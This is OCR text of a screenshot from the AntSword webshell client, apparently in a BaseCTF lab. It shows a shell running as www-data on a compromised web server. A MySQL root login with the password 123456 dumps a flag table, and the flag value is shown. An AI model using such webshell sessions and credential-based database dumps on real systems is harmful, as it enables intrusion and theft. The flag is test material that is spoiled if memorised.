 中国蚁剑
AntSword 编辑 窗口 调试
27.25.151.199 >_ 27.25.151.199 >_ 27.25.151.199
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux rceorsqlinject-01j75ks23hhsg1v23dkevxq58t 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ mysql -uroot -p123456 -e 'use ctf;select * from flag;'
id data
flag BaseCTF{d9d03668-d8fb-4669-92ee-8082f027ff12}
(www-data:/var/www/html) $